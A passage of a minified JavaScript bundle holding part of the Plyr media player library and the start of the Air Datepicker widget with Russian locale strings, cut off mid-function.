o.playing&&j.function(o.media.pause)?o.media.pause():null})),e(this,"togglePlay",(function(e){return(j.boolean(e)?e:!o.playing)?o.play():o.pause()})),e(this,"stop",(function(){o.isHTML5?(o.pause(),o.restart()):j.function(o.media.stop)&&o.media.stop()})),e(this,"restart",(function(){o.currentTime=0})),e(this,"rewind",(function(e){o.currentTime-=j.number(e)?e:o.config.seekTime})),e(this,"forward",(function(e){o.currentTime+=j.number(e)?e:o.config.seekTime})),e(this,"increaseVolume",(function(e){var t=o.media.muted?0:o.volume;o.volume=t+(j.number(e)?e:0)})),e(this,"decreaseVolume",(function(e){o.increaseVolume(-e)})),e(this,"airplay",(function(){se.airplay&&o.media.webkitShowPlaybackTargetPicker()})),e(this,"toggleControls",(function(e){var t;return!(!o.supported.ui||o.isAudio||(t=J(o.elements.container,o.config.classNames.hideControls),(e=Q(o.elements.container,o.config.classNames.hideControls,void 0===e?void 0:!e))&&j.array(o.config.controls)&&o.config.controls.includes("settings")&&!j.empty(o.config.settings)&&Le.toggleMenu.call(o,!1),e!==t&&de.call(o,o.media,e?"controlshidden":"controlsshown"),e))})),e(this,"on",(function(e,t){le.call(o,o.elements.container,e,t)})),e(this,"once",(function(e,t){ue.call(o,o.elements.container,e,t)})),e(this,"off",(function(e,t){ce(o.elements.container,e,t)})),e(this,"destroy",(function(e){var t,i=1<arguments.length&&void 0!==arguments[1]&&arguments[1];o.ready&&(t=function(){document.body.style.overflow="",o.embed=null,i?(Object.keys(o.elements).length&&(U(o.elements.buttons.play),U(o.elements.captions),U(o.elements.controls),U(o.elements.wrapper),o.elements.buttons.play=null,o.elements.captions=null,o.elements.controls=null,o.elements.wrapper=null),j.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach((function(e){var t=e.element,i=e.type,n=e.callback;e=e.options;t.removeEventListener(i,n,e)})),this.eventListeners=[])}.call(o),ke.cancelRequests.call(o),Y(o.elements.original,o.elements.container),de.call(o,o.elements.original,"destroyed",!0),j.function(e)&&e.call(o.elements.original),o.ready=!1,setTimeout((function(){o.elements=null,o.media=null}),200))},o.stop(),clearTimeout(o.timers.loading),clearTimeout(o.timers.controls),clearTimeout(o.timers.resized),o.isHTML5?(We.toggleNativeControls.call(o,!0),t()):o.isYouTube?(clearInterval(o.timers.buffering),clearInterval(o.timers.playing),null!==o.embed&&j.function(o.embed.destroy)&&o.embed.destroy(),t()):o.isVimeo&&(null!==o.embed&&o.embed.unload().then(t),setTimeout(t,200)))})),e(this,"supports",(function(e){return se.mime.call(o,e)})),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=se.touch,this.media=i,j.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||j.nodeList(this.media)||j.array(this.media))&&(this.media=this.media[0]),this.config=V({},$e,t.defaults,n||{},function(){try{return JSON.parse(o.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,fullscreen:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new Re(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",se),j.nullOrUndefined(this.media)||!j.element(this.media))this.debug.error("Setup failed: no suitable element passed");else if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(se.check().api){var s=((i=this.media.cloneNode(!0)).autoplay=!1,this.elements.original=i,this.media.tagName.toLowerCase()),r=null,l=null;switch(s){case"div":var c;r=this.media.querySelector("iframe");if(j.element(r)?(l=Ne(r.getAttribute("src")),this.provider=(c=l.toString(),/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(c)?Ve.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(c)?Ve.vimeo:null),this.elements.container=this.media,this.media=r,this.elements.container.className="",l.search.length&&((c=["1","true"]).includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=c.includes(l.searchParams.get("playsinline")),this.config.youtube.hl=l.searchParams.get("hl")):this.config.playsinline=!0)):(this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider)),j.empty(this.provider)||!Object.values(Ve).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type="video";break;case"video":case"audio":this.type=s,this.provider=Ve.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=se.check(this.type,this.provider),this.supported.api?(this.eventListeners=[],this.listeners=new Ue(this),this.storage=new Ae(this),this.media.plyr=this,j.element(this.elements.container)||(this.elements.container=q("div"),R(this.media,this.elements.container)),We.migrateStyles.call(this),We.addStyleHook.call(this),Ze.setup.call(this),this.config.debug&&le.call(this,this.elements.container,this.config.events.join(" "),(function(e){o.debug.log("event: ".concat(e.type))})),this.fullscreen=new ze(this),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&We.build.call(this),this.listeners.container(),this.listeners.global(),this.config.ads.enabled&&(this.ads=new et(this)),this.isHTML5&&this.config.autoplay&&this.once("canplay",(function(){return he(o.play())})),this.lastSeekTime=0,this.config.previewThumbnails.enabled&&(this.previewThumbnails=new nt(this))):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config")}return c(t,[{key:"isHTML5",get:function(){return this.provider===Ve.html5}},{key:"isEmbed",get:function(){return this.isYouTube||this.isVimeo}},{key:"isYouTube",get:function(){return this.provider===Ve.youtube}},{key:"isVimeo",get:function(){return this.provider===Ve.vimeo}},{key:"isVideo",get:function(){return"video"===this.type}},{key:"isAudio",get:function(){return"audio"===this.type}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",get:function(){return Number(this.media.currentTime)},set:function(e){var t;this.duration&&(t=j.number(e)&&0<e,this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds")))}},{key:"buffered",get:function(){var e=this.media.buffered;return j.number(e)?e:e&&e.length&&0<this.duration?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration;t=j.number(t)&&t!==1/0?t:0;return e||t}},{key:"volume",get:function(){return Number(this.media.volume)},set:function(e){var t=e;j.string(t)&&(t=Number(t)),j.number(t)||(t=this.storage.get("volume")),j.number(t)||(t=this.config.volume),this.config.volume=t=(t=1<t?1:t)<0?0:t,this.media.volume=t,!j.empty(e)&&this.muted&&0<t&&(this.muted=!1)}},{key:"muted",get:function(){return Boolean(this.media.muted)},set:function(e){j.boolean(e)||(e=this.storage.get("muted")),j.boolean(e)||(e=this.config.muted),this.config.muted=e,this.media.muted=e}},{key:"hasAudio",get:function(){return!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)}},{key:"speed",get:function(){return Number(this.media.playbackRate)},set:function(e){var t=this,i=null,n=(e=(j.number(e)&&(i=e),j.number(i)||(i=this.storage.get("speed")),j.number(i)||(i=this.config.speed.selected),this.minimumSpeed),this.maximumSpeed);i=tt(i,e,n);this.config.speed.selected=i,setTimeout((function(){t.media&&(t.media.playbackRate=i)}),0)}},{key:"minimumSpeed",get:function(){return this.isYouTube?Math.min.apply(Math,r(this.options.speed)):this.isVimeo?.5:.0625}},{key:"maximumSpeed",get:function(){return this.isYouTube?Math.max.apply(Math,r(this.options.speed)):this.isVimeo?2:16}},{key:"quality",get:function(){return this.media.quality},set:function(e){var t,i=this.config.quality,n=this.options.quality;n.length&&(e=[!j.empty(e)&&Number(e),this.storage.get("quality"),i.selected,i.default].find(j.number),t=!0,n.includes(e)||(n=fe(n,e),this.debug.warn("Unsupported quality option: ".concat(e,", using ").concat(n," instead")),e=n,t=!1),i.selected=e,this.media.quality=e,t)&&this.storage.set({quality:e})}},{key:"loop",get:function(){return Boolean(this.media.loop)},set:function(e){e=j.boolean(e)?e:this.config.loop.active,this.config.loop.active=e,this.media.loop=e}},{key:"source",get:function(){return this.media.currentSrc},set:function(e){ot.change.call(this,e)}},{key:"download",get:function(){var e=this.config.urls.download;return j.url(e)?e:this.source},set:function(e){j.url(e)&&(this.config.urls.download=e,Le.setDownloadUrl.call(this))}},{key:"poster",get:function(){return this.isVideo?this.media.getAttribute("poster")||this.media.getAttribute("data-poster"):null},set:function(e){this.isVideo?We.setPoster.call(this,e,!1).catch((function(){})):this.debug.warn("Poster can only be set for video")}},{key:"ratio",get:function(){var e;return this.isVideo?(e=ve(be.call(this)),j.array(e)?e.join(":"):e):null},set:function(e){this.isVideo?j.string(e)&&ye(e)?(this.config.ratio=ve(e),we.call(this)):this.debug.error("Invalid aspect ratio specified (".concat(e,")")):this.debug.warn("Aspect ratio can only be set for video")}},{key:"autoplay",get:function(){return Boolean(this.config.autoplay)},set:function(e){this.config.autoplay=j.boolean(e)?e:this.config.autoplay}},{key:"toggleCaptions",value:function(e){He.toggle.call(this,e,!1)}},{key:"currentTrack",get:function(){var e=(t=this.captions).toggled,t=t.currentTrack;return e?t:-1},set:function(e){He.set.call(this,e,!1),He.setup.call(this)}},{key:"language",get:function(){return(He.getCurrentTrack.call(this)||{}).language},set:function(e){He.setLanguage.call(this,e,!1)}},{key:"pip",get:function(){return se.pip?j.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===Be:null},set:function(e){se.pip&&(e=j.boolean(e)?e:!this.pip,j.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(e?Be:"inline"),j.function(this.media.requestPictureInPicture))&&(!this.pip&&e?this.media.requestPictureInPicture():this.pip&&!e&&document.exitPictureInPicture())}},{key:"setPreviewThumbnails",value:function(e){this.previewThumbnails&&this.previewThumbnails.loaded&&(this.previewThumbnails.destroy(),this.previewThumbnails=null),Object.assign(this.config.previewThumbnails,e),this.config.previewThumbnails.enabled&&(this.previewThumbnails=new nt(this))}}],[{key:"supported",value:function(e,t){return se.check(e,t)}},{key:"loadSprite",value:Oe},{key:"setup",value:function(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=null;return j.string(e)?n=Array.from(document.querySelectorAll(e)):j.nodeList(e)?n=Array.from(e):j.array(e)&&(n=e.filter(j.element)),j.empty(n)?null:n.map((function(e){return new t(e,i)}))}}]),t}();return st.defaults=JSON.parse(JSON.stringify($e)),st},"object"==y(t)&&void 0!==e?e.exports=o():void 0!==(o="function"==typeof(o=o)?o.call(t,i,t,e):o)&&(e.exports=o))}).call(this,i(6))},function(e,t,i){e.exports=i(18)},function(e,t,i){(function(e){var i;function n(e,t){var i,n,o,s,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return n=!(i=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return i=e.done,e},e:function(e){n=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(n)throw o}}};if(Array.isArray(e)||(r=p(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),s=0,{s:t=function(){},n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)),n}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?o(Object(i),!0).forEach((function(t){c(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):o(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,u(n.key),n)}}function l(e,t,i){t&&a(e.prototype,t),i&&a(e,i),Object.defineProperty(e,"prototype",{writable:!1})}function c(e,t,i){(t=u(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}function u(e){return e=function(e,t){if("object"!==m(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return String(e);if("object"!==m(i=i.call(e,t)))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string"),"symbol"===m(e)?e:String(e)}function d(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,o,s,r,a=[],l=!0,c=!1;try{if(s=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=s.call(i)).done)&&(a.push(n.value),a.length!==t);l=!0);}catch(e){c=!0,o=e}finally{try{if(!l&&null!=i.return&&(r=i.return(),Object(r)!==r))return}finally{if(c)throw o}}return a}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e){return function(e){if(Array.isArray(e))return f(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){var i;if(e)return"string"==typeof e?f(e,t):"Map"===(i="Object"===(i=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:i)||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(e,t):void 0}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function m(e){return(m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}i=function(){"use strict";var e={d:function(t,i){for(var n in i)e.o(i,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:i[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={},i=(e.d(t,{default:function(){return Q}}),{days:"days",months:"months",years:"years",day:"day",month:"month",year:"year",eventChangeViewDate:"changeViewDate",eventChangeCurrentView:"changeCurrentView",eventChangeFocusDate:"changeFocusDate",eventChangeSelectedDate:"changeSelectedDate",eventChangeTime:"changeTime",eventChangeLastSelectedDate:"changeLastSelectedDate",actionSelectDate:"selectDate",actionUnselectDate:"unselectDate",cssClassWeekend:"-weekend-"}),o={classes:"",inline:!1,locale:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.MM.yyyy",timeFormat:"HH:mm",firstDay:1},startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"T",toggleSelected:!0,keyboardNav:!0,selectedDates:!1,container:"",isMobile:!1,visible:!1,position:"bottom left",offset:12,view:i.days,minView:i.days,showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:", ",range:!1,dynamicRange:!0,buttons:!1,monthsField:"monthsShort",showEvent:"focus",autoClose:!1,prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MMMM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:!1,onChangeViewDate:!1,onChangeView:!1,onRenderCell:!1,onShow:!1,onHide:!1,onClickDayName:!1};function a(e,t){return t=1<arguments.length&&void 0!==t?t:document,"string"==typeof e?t.querySelector(e):e}function u(e){var t,i=(e=0<arguments.length&&void 0!==e?e:{}).tagName,n=void 0===(n=e.className)?"":n,o=void 0===(o=e.innerHtml)?"":o,s=void 0===(s=e.id)?"":s;e=void 0===(e=e.attrs)?{}:e,i=document.createElement(void 0===i?"div":i);return n&&(t=i.classList).add.apply(t,h(n.split(" "))),s&&(i.id=s),o&&(i.innerHTML=o),e&&p(i,e),i}function p(e,t){for(var i=0,n=Object.entries(t);i<n.length;i++){var o,s=(o=d(n[i],2))[0];void 0!==(o=o[1])&&e.setAttribute(s,o)}return e}function f(e){return new Date(e.getFullYear(),e.getMonth()+1,0).getDate()}function g(e){var t=e.getHours(),i=(n=y(t)).hours,n=n.dayPeriod;return{year:e.getFullYear(),month:e.getMonth(),fullMonth:e.getMonth()+1<10?"0"+(e.getMonth()+1):e.getMonth()+1,date:e.getDate(),fullDate:e.getDate()<10?"0"+e.getDate():e.getDate(),day:e.getDay(),hours:t,fullHours:v(t),hours12:i,dayPeriod:n,fullHours12:v(i),minutes:e.getMinutes(),fullMinutes:e.getMinutes()<10?"0"+e.getMinutes():e.getMinutes()}}function y(e){return{dayPeriod:11<e?"pm":"am",hours:e%12==0?12:e%12}}function v(e){return e<10?"0"+e:e}function b(e){return[e=10*Math.floor(e.getFullYear()/10),9+e]}function w(){for(var e=[],t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.forEach((function(t){if("object"==m(t))for(var i in t)t[i]&&e.push(i);else t&&e.push(t)})),e.join(" ")}function _(e,t,n){var o;n=2<arguments.length&&void 0!==n?n:i.days;return!(!e||!t)&&(e=g(e),t=g(t),c(o={},i.days,e.date===t.date&&e.month===t.month&&e.year===t.year),c(o,i.months,e.month===t.month&&e.year===t.year),c(o,i.years,e.year===t.year),o[n])}function k(e,t,i){return e=S(e,!1).getTime(),t=S(t,!1).getTime(),i?t<=e:t<e}function C(e,t){return!k(e,t,!0)}function S(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];e=new Date(e.getTime());return"boolean"!=typeof t||t||e.setHours(0,0,0,0),e}function T(e,t,i){e.length?e.forEach((function(e){e.addEventListener(t,i)})):e.addEventListener(t,i)}function x(e,t){return!(!e||e===document||e instanceof DocumentFragment)&&(e.matches(t)?e:x(e.parentNode,t))}function E(e,t,i){return i<e?i:e<t?t:e}function D(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return i.filter((function(e){return e})).forEach((function(t){for(var i=0,n=Object.entries(t);i<n.length;i++){var o,s,r,a,l=(a=d(n[i],2))[0];void 0!==(a=a[1])&&"[object Object]"===a.toString()?(o=void 0!==e[l]?e[l].toString():void 0,s=a.toString(),r=Array.isArray(a)?[]:{},e[l]=e[l]&&o===s?e[l]:r,D(e[l],a)):e[l]=a}})),e}function A(e){var t=e;return e instanceof Date||(t=new Date(e)),isNaN(t.getTime())&&(console.log('Unable to convert value "'.concat(e,'" to Date object')),t=!1),t}function I(e){var t="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+t+")("+e+")($|<|"+t+")","g")}function O(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var P=function(){function e(){var t=this,i=(a=(r(this,e),0<arguments.length&&void 0!==arguments[0]?arguments[0]:{})).type,n=a.date,o=a.dp,s=a.opts,a=a.body;O(this,"focus",(function(){t.$cell.classList.add("-focus-"),t.focused=!0})),O(this,"removeFocus",(function(){t.$cell.classList.remove("-focus-"),t.focused=!1})),O(this,"select",(function(){t.$cell.classList.add("-selected-"),t.selected=!0})),O(this,"removeSelect",(function(){t.$cell.classList.remove("-selected-","-range-from-","-range-to-"),t.selected=!1})),O(this,"onChangeSelectedDate",(function(){t.isDisabled||(t._handleSelectedStatus(),t.opts.range&&t._handleRangeStatus())})),O(this,"onChangeFocusDate",(function(e){e?((e=_(e,t.date,t.type))?t.focus():!e&&t.focused&&t.removeFocus(),t.opts.range&&t._handleRangeStatus()):t.focused&&t.removeFocus()})),O(this,"render",(function(){return t.$cell.innerHTML=t._getHtml(),(t.$cell.adpCell=t).$cell})),this.type=i,this.singleType=this.type.slice(0,-1),this.date=n,this.dp=o,this.opts=s,this.body=a,this.customData=!1,this.init()}return l(e,[{key:"init",value:function(){var e,t=(e=this.opts).range;(e=e.onRenderCell)&&(this.customData=e({date:this.date,cellType:this.singleType,datepicker:this.dp})),this._createElement(),this._bindDatepickerEvents(),this._handleInitialFocusStatus(),this.dp.hasSelectedDates&&(this._handleSelectedStatus(),t)&&this._handleRangeStatus()}},{key:"_bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeFocusDate,this.onChangeFocusDate)}},{key:"unbindDatepickerEvents",value:function(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeFocusDate,this.onChangeFocusDate)}},{key:"_createElement",value:function(){var e=(i=g(this.date)).year,t=i.month,i=i.date,n=(null==(n=this.customData)?void 0:n.attrs)||{};this.$cell=u({className:this._getClassName(),attrs:s({"data-year":e,"data-month":t,"data-date":i},n)})}},{key:"_getClassName",value:function(){var e=new Date,t=(s=this.opts).selectOtherMonths,n=s.selectOtherYears,o=(s=this.dp).minDate,s=s.maxDate,r=g(this.date).day,a=this._isOutOfMinMaxRange(),l=null==(c=this.customData)?void 0:c.disabled,c=w("air-datepicker-cell","-".concat(this.singleType,"-"),{"-current-":_(e,this.date,this.type),"-min-date-":o&&_(o,this.date,this.type),"-max-date-":s&&_(s,this.date,this.type)}),u="";switch(this.type){case i.days:u=w({"-weekend-":this.dp.isWeekend(r),"-other-month-":this.isOtherMonth,"-disabled-":this.isOtherMonth&&!t||a||l});break;case i.months:u=w({"-disabled-":a||l});break;case i.years:u=w({"-other-decade-":this.isOtherDecade,"-disabled-":a||this.isOtherDecade&&!n||l})}return w(c,u,null==(e=this.customData)?void 0:e.classes)}},{key:"_getHtml",value:function(){var e,t=(e=g(this.date)).year,n=e.month,o=e.date,s=(e=this.opts).showOtherMonths,r=e.showOtherYears;if(null!=(e=this.customData)&&e.html)return this.customData.html;switch(this.type){case i.days:return!s&&this.isOtherMonth?"":o;case i.months:return this.dp.locale[this.opts.monthsField][n];case i.years:return!r&&this.isOtherDecade?"":t}}},{key:"_isOutOfMinMaxRange",value:function(){var e=(t=this.dp).minDate,t=t.maxDate,n=this.type,o=(r=g(this.date)).month,s=r.year,r=r.date,a=n===i.days,l=(n=n===i.years,!!e&&new Date(s,n?e.getMonth():o,a?r:e.getDate()));s=!!t&&new Date(s,n?t.getMonth():o,a?r:t.getDate());return e&&t?C(l,e)||k(s,t):e?C(l,e):t?k(s,t):void 0}},{key:"destroy",value:function(){this.unbindDatepickerEvents()}},{key:"_handleRangeStatus",value:function(){var e,t=(i=this.dp).rangeDateFrom,i=i.rangeDateTo,n=w({"-in-range-":t&&i&&(e=i,k(n=this.date,t))&&C(n,e),"-range-from-":t&&_(this.date,t,this.type),"-range-to-":i&&_(this.date,i,this.type)});this.$cell.classList.remove("-range-from-","-range-to-","-in-range-"),n&&(e=this.$cell.classList).add.apply(e,h(n.split(" ")))}},{key:"_handleSelectedStatus",value:function(){var e=this.dp._checkIfDateIsSelected(this.date,this.type);e?this.select():!e&&this.selected&&this.removeSelect()}},{key:"_handleInitialFocusStatus",value:function(){_(this.dp.focusDate,this.date,this.type)&&this.focus()}},{key:"isDisabled",get:function(){return this.$cell.matches(".-disabled-")}},{key:"isOtherMonth",get:function(){return this.dp.isOtherMonth(this.date)}},{key:"isOtherDecade",get:function(){return this.dp.isOtherDecade(this.date)}}]),e}();function M(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}c(W={},i.days,'<div class="air-datepicker-body--day-names"></div><div class="air-datepicker-body--cells -'.concat(i.days,'-"></div>')),c(W,i.months,'<div class="air-datepicker-body--cells -'.concat(i.months,'-"></div>')),c(W,i.years,'<div class="air-datepicker-body--cells -'.concat(i.years,'-"></div>'));var L=W,N=".air-datepicker-cell",j=function(){function e(t){var n=this,o=(r(this,e),t.dp),s=t.type;t=t.opts;M(this,"handleClick",(function(e){var t;(e=e.target.closest(N).adpCell).isDisabled||(n.dp.isMinViewReached?(t=n.dp._checkIfDateIsSelected(e.date,e.type))?n.dp._handleAlreadySelectedDates(t,e.date):n.dp.selectDate(e.date):n.dp.down())})),M(this,"handleDayNameClick",(function(e){e=e.target.getAttribute("data-day-index"),n.opts.onClickDayName({dayIndex:Number(e),datepicker:n.dp})})),M(this,"onChangeCurrentView",(function(e){e!==n.type?n.hide():(n.show(),n.render())})),M(this,"onMouseOverCell",(function(e){e=x(e.target,N),n.dp.setFocusDate(!!e&&e.adpCell.date)})),M(this,"onMouseOutCell",(function(){n.dp.setFocusDate(!1)})),M(this,"onClickBody",(function(e){var t=n.opts.onClickDayName,i=e.target;i.closest(N)&&n.handleClick(e),t&&i.closest(".air-datepicker-body--day-name")&&n.handleDayNameClick(e)})),M(this,"onMouseDown",(function(e){n.pressed=!0,_((e=(e=x(e.target,N))&&e.adpCell).date,n.dp.rangeDateFrom)&&(n.rangeFromFocused=!0),_(e.date,n.dp.rangeDateTo)&&(n.rangeToFocused=!0)})),M(this,"onMouseMove",(function(e){var t,i,o,s;n.pressed&&n.dp.isMinViewReached&&(e.preventDefault(),e=(e=x(e.target,N))&&e.adpCell,o=(s=n.dp).selectedDates,t=s.rangeDateTo,s=s.rangeDateFrom,e)&&!e.isDisabled&&(e=e.date,2===o.length)&&(n.rangeFromFocused&&!k(e,t)&&(i=(o=g(s)).hours,o=o.minutes,e.setHours(i),e.setMinutes(o),n.dp.rangeDateFrom=e,n.dp.replaceDate(s,e)),n.rangeToFocused)&&!C(e,s)&&(o=(i=g(t)).hours,s=i.minutes,e.setHours(o),e.setMinutes(s),n.dp.rangeDateTo=e,n.dp.replaceDate(t,e))})),M(this,"onMouseUp",(function(){n.pressed=!1,n.rangeFromFocused=!1,n.rangeToFocused=!1})),M(this,"onChangeViewDate",(function(e,t){if(n.isVisible){var o=b(e),s=b(t);switch(n.dp.currentView){case i.days:if(_(e,t,i.months))return;break;case i.months:if(_(e,t,i.years))return;break;case i.years:if(o[0]===s[0]&&o[1]===s[1])return}n.render()}})),M(this,"render",(function(){n.destroyCells(),n._generateCells(),n.cells.forEach((function(e){n.$cells.appendChild(e.render())}))})),this.dp=o,this.type=s,this.opts=t,this.cells=[],this.$el="",this.pressed=!1,this.isVisible=!0,this.init()}return l(e,[{key:"init",value:function(){this._buildBaseHtml(),this.type===i.days&&this.renderDayNames(),this.render(),this._bindEvents(),this._bindDatepickerEvents()}},{key:"_bindEvents",value:function(){var e=(t=this.opts).range,t=t.dynamicRange;T(this.$el,"mouseover",this.onMouseOverCell),T(this.$el,"mouseout",this.onMouseOutCell),T(this.$el,"click",this.onClickBody),e&&t&&(T(this.$el,"mousedown",this.onMouseDown),T(this.$el,"mousemove",this.onMouseMove),T(window.document,"mouseup",this.onMouseUp))}},{key:"_bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView)}},{key:"_buildBaseHtml",value:function(){this.$el=u({className:"air-datepicker-body -".concat(this.type,"-"),innerHtml:L[this.type]}),this.$names=a(".air-datepicker-body--day-names",this.$el),this.$cells=a(".air-datepicker-body--cells",this.$el)}},{key:"_getDayNamesHtml",value:function(){for(var 